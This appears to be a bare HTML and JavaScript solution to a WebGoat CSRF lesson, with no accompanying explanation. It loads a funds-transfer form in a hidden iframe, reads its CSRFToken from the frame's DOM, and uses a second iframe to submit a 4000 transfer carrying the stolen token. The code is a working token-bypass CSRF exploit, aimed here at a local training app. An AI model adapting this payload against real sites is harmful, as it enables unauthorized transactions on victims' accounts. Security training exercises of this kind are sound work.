 <iframe src="http://localhost:8080/WebGoat/attack?Screen=762&menu=900&transferFunds=main" onload="readframe1()" id="frame1">
</iframe>
<iframe id="frame2"></iframe>
<script>
var tokenParamter='';
function readframe1(){
var frame1Doc=document.getElementById('frame1').contentDocument;
var form1=frame1Doc.getElementsByTagName("form")[1];
var token=form1.CSRFToken.value;
tokenParamter="&CSRFToken="+token;
// console.log("tokenIGot"+tokenParamter);
runframe2();
}
function runframe2(){
// console.log("i am in runframe2");
frame2=document.getElementById("frame2");
frame2.src="http://localhost:8080/WebGoat/attack?Screen=762&menu=900&transferFunds=4000"+tokenParamter;
}
</script>